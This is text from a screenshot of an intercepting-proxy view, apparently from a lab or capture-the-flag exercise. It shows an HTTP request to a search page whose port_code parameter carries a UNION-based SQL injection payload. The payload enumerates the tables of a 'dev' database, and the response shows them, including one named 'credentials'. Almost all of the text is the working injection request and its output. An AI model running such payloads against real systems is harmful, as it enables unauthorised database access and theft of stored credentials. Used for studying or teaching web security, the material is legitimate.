 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+UNION+select+1,TABLE_NAME,TABLE_SCHEMA,4+from+INFORMATION_SCHEM
A.TABLES+where+table_schema%3d'dev'--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Search for a port: Search
table name db name
Port Code Port City Port Volume
credentials dev 4
framework dev 4
pages dev 4
posts dev 4
Inspector
Selection 106 (0x6a)
Selected text
cn'+UNION+select+1,TABLE_NAME,TA
BLE_SCHEMA,4+from+INFORMATION_SC
HEMA.TABLES+where+table_schema%3
d'dev'--+-
Decoded from: URL encoding
cn' UNION select 1,TABLE_NAME,TA
BLE_SCHEMA,4 from INFORMATION_SC
HEMA.TABLES where table_schema='
dev'-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0